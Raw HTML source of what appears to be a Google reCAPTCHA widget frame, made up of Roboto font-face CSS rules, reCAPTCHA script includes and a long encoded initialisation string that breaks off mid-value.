  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xG5FNJK29L5bJ9ng-iFWfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xG5FNJK29L5bJ9ng-iFWfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xG5FNJK29L5bJ9ng-iFWfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/[base64]/[base64]/DqljDocOjwpUlasKtVMKdw7t6F8K5G8O9w6/CvEPCkcO9w5crfMOlRB0uKsOhw43Cp8Ovw6vCt0NYw6hPwo3Cj24QKDxyw4nCgizDk2sNZAQEKhlBw5LDjRZZJRJafsKmw7gsw4LCocOKTcOowpVYNMKXEMKQfGFKw7HDrzTDjsK/wpbCpF3Dvl/DjwoLaDcHewAWbcKuwrZTwrtGIwkPw6TCrTRrw63CiUdpwpAPH3LClUY3w63Cl8Kqw5NSD3fCnl/Ds8KNJMK5wrDDjEIFIMK2wp3DlsK1I1M1wo3CoMOjd8OVwo7DsB7DkF0YVsK4wrXDssOFYMKWwqxVw4UcL0/CtsKkGTZ8KibCjUTDnsK4w77CmcOtw6zCicOwZMKgwqvDphTDpR7Dm2ImwoDDscKtYMK7EcKeJGkdwrM6wqo6eAfDkgl4w6XCijfCl3hMwobDjSHDt0ZUw5nDomUOw4IBw67DrBvCiCQ/w6XCmHpjLlptcWDDmCErMsO0TFXCh8OKW8OcwqJUDcK9wq7CtMOAw6TClj/CnngfLCIaEk0/w6jDhwFbWAPCu2hUwpfCksOiw6ZgE8O/[base64]/DgiLDkkvCpMO2wr9KEh7CqmMVwpxaw79Dw7FcJMOZDx1aw7LCqMKQw63CjyLCkgjCmWfClW7CgBphV8OwE0dCAsKSwr7DgQoRw7PCqi/DkcKXJsKFEALDvMKew5nClBrDoRkmw7jCuyIrZmF2wosNOsOiHsKUw4bCvkDCr0LCj8KdbsKsGzxYZR0Lw5zDvsK/w43CjGhOaSHDuTp7KcOpeiNFSQPClkzDrBggwoMSwq8fQMKdwrZXw7sAw6JCKMOsXUMYNCrDpnHCgjsXaX4HYTfDjcKPw70Jw6PDssOIw7tewo/Cq8OObwpiwoPCkjLCh0pyWcOddMKiwpvChMKpwq/DocOlcnrDmMORSlvDgBt4S2Z0wplqwoAYw6/DlMKdw7XCicK5wr03dhrDi2siw4PCkcKZVhdmw7drw7pEw5nCtMKOw6TDg8ObSw9jw60cwqRESSLCgcKhwrYwwqtGwptLUzDDlsK/[base64]/DrcKMPsOGwrZucx8UwprCksO8HHTCgnJhwoMEw7VRL8KEXGIOV8KSEl7DlEtnwphQwr7DnMOTLsOGBsKlw7hVw5vDvsOmRMKCZMOzRcK/ahkGw4PCuMOfdzvCtRzDkcKtVAMmVDFHGy/[base64]/woVXwr5sBEZJwpTCn8KPF8OsaXjDsWcWwq/DiMOqw53DpG5mw6fDu8KSdMKoXix/ex/DjFkCT8K/wovDh2IKNFhCUyvChWrDnTo3woY3HXzCthfDi2J/[base64]/CocO8wp7DpsKJwq/DvcOAew/[base64]/DpMOjT8KNw5vDjcOQwqMmBcOmNMOxw5J9w6cqw4kBw7Vbwo3DtMKpw5HDuG1HbcKNCMKKw4UUwqzCpcKHw64HYAJRw7rDhElSB0DCpEEBNMKGw4RiwprDgx8owqrCuR3CisOLwrrCvcKUw7bCrsKEw5dBaMKAfATCgsO1RsK/VcK8w6Efw47Dny0rw6zDhCxSw7zDi3VMcQ/DiWzCrsKOwr3CtMOdw7BoKQduw4HCo8OsZMK0w5Rqwo/[base64]/[base64]/[base64]/[base64]/[base64]/ClsOtwrJ6w5/DtsO9w5HDrcOSaHnDg8OzCsOkK8KNIWbDmgvDnsOJw7HClsOZw6FMwq7Cp8Odw4rCmsODYnp0OcKIwoZWw6XCin9mXkHDsEMlYcOMw6vDksOQw7InesKfYcO/X8Kbw6bCuAlOLsKBw5TDvETDuMOsQTtwwpXDkhQjP8OueATCk8Onw54nwq5BwprDijFiw6zDmcOHw53DpDhswrPDpsOnKl5lwpbCuMKecMKbwpVXYm5Ew58twqbDuHsCwpHCgyxfYgrDmzTCmwfDo8KKCsOQwrUqawDCth/DviPCohnDuXcTwoZuwqpnw7HCjxDDlBbCkcOUQGzCql/DrMKwZcKgaQdYN1vDgGsewpfCpcOrwrvCq8K9wqPDsznCqlTDoEjDqQLDisK/[base64]/[base64]/w7vDnSF2JMORXnjCgXVjw4XDh8OGURzCuHhbw4HDjw3DhSEKf2nCkE4mBQlQA8KWw5HCgxXDkcKOB0Fdw746woLCm1VdO8KhA1/DmCswwrTCkk8BHMOQwoTCvn1FeG3DqMK+bGZTZF3CsH5WwqBUw5wWc2BBw70NO8KfVsKlEncUMAIIw4TDnsOxFG7DnBpZUQDCqXREb8KkFsKFw6BXRx5Kw5QEw53CqTjCr8K1woRhaEnDs8KMT2vCsgI9w4BpHCc2KSRfwp7DvMObw7nCtMKiw5fDjR/CuFBVBsOmwpE2e8KJPhzCt3VKw57CvsKrwoXCgcOGw5zDqHHCjF7Cs8KbwoIPw73DhcOuTmkQM8KPw47DjFLDsjbCiwfCrsKKJFZiOEYmbFNcwrgtwp1MwqvCp8Ovwo5kw5jCjx/[base64]/wqHCrQzCosObKcO6wrDDvMKjWhnDmwDDvcOgwoh1MT5dw5EZw7Fhw6zDjEjDjzZ0AsOCan1gwqfDmWzCu8O1LcO6B8OZN8Ohw47Cs8KywqN+Kz0sw6/DhMOewrTDicKtwrpzP8OLdMKCw4FCwpzCgmTCu8KcwpzChlrDnQpiICXDq8K0w75Jw5HDn2DCp8OMPcKnTcKiw6rDgcO/w4M/[base64]/w4U3NcOTRsOuOsO9DCpccMKYw47Di15/ecO7fig8UhTCkzXCr8KqF21Bw4jDikFRwrxIOyfDvQVmwrnDpALCvXgnfQRuw5XCt01YG8Ovw7gkwoXDpi8nw67ChwJad8OUGcK3PcOzTsO7UlrDiC8bworCgibDknZzVcK0wogRwqzCuMKMX8KWPCHDqMOqQsKjS8Kkw5DCtcKNPB4gLsOvw7XClUbCuURQwrQ/QsKdwpPCisOjQD8ES8KGw73Cq1RPb8KNw4PDulvDkMK7wo0iQFtUwpjCiXHCrcOLwqAnwpLDsMOmwpbDiV1DfnHCrMK1A8KswqPCgcKjwogdw5bCm8KQMH/Dn8K3JRHCmcKJKHHCoRnDn8OLQjbCvBPDo8Kfw4gqEMK0RsKtAcO1ISDCpMO8ccOMIsK3f8KBwrvDpsKzeDIsw6fCv8OvGRfCt8OFGsK/GsO0wrJswqRfdsKSw6HDgMOCTsO/[base64]/CjWhFB8OpOMO7w7rCvsKPEsOdAMK0wobDjMODwoDDisOpCQ95w51jwqgzN8OQBcOMRMOqw45EZMOoMBTCqlPDm8O/woE0awPCojLDssOFQsOcTsKnCMOAw71nDMKDdTYCaQLDhkXDrMKLw5BUMAfCmGV6Vjk7DR8CPcOWwqTCscKpDsOpV3ooEkfCoMOMaMO/IcK/wrgAUsOxwql+RcK/wpk4KCAPNX4Ld2IKEsO+KEzCjEHCsCgPw6xCwr3Ct8O/[base64]/wrTCjcKiKxJdw4JqwrQ1XFQFX8OTwrXDncKcwpTCmAnCjsOHw7YWIirCiMOteMKOwq7CjDkNwoLDl8OpwokNPcOswohtXMKDISPCicK7OgTCmBPCjwbDtH/[base64]/CsMONwpxEw7DDqQwRXkJUw7hLeMKnecKYPMOSwqVabC7DoVPDgxTDv8KpCk/Dp8KYwo7CtS86w5rCq8KuOhPCnzxqWcKOQCPDv08KM01XJ8OLcEB9bhLDlW/[base64]/DhwxGJ3TCqsOtU0ozw7ZrwrgzLXoeP8OTwpvCiEzCu8O/TBLCg8KXN1M0wrhGw69Qe8OrMMOBwqxCwp3ClcOLwoUjwohbwpkNNxrDqErClMKBK2VUwqHDsyvCrMKWw480Ps